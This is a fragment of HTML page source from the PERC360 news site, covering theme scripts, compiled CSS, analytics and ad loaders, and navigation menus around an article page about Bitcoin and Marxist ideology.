            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/perc360.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/perc360.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dbb41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2dbb41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dbb41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2dbb41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2dbb41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2dbb41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2dbb41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dbb41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dbb41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dbb41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dbb41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2dbb41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2dbb41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dbb41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 187, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #2dbb41;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dbb41;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dbb41;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e1e1e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e1e1e;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e1e1e), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2dbb41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #161616;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #81d742;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #81d742;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #81d742 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96788094-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://perc360.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/business-and-finance/",
                                "name": "Business &amp; Finance"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/business-and-finance/cryptocurrency/",
                                "name": "Cryptocurrency"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology/",
                                "name": "Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology"                                
                            }
                        }    ]
                        }
                       </script>	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/perc360-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
	</script>
</head>

<body class="post-template-default single single-post postid-2590 single-format-standard nobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology global-block-template-1 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/tech/">Technology</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/sports/">Sports</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://perc360.com/category/academic/">Academic<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/nutrition/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/science/">Science</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://perc360.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1164"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-543"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-679"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://perc360.com/contact/">Contact Us</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://perc360.com/">
			<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://perc360.com/">
				<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
				<span class="td-visual-hidden">PERC360</span>
			</a>
		    </div>
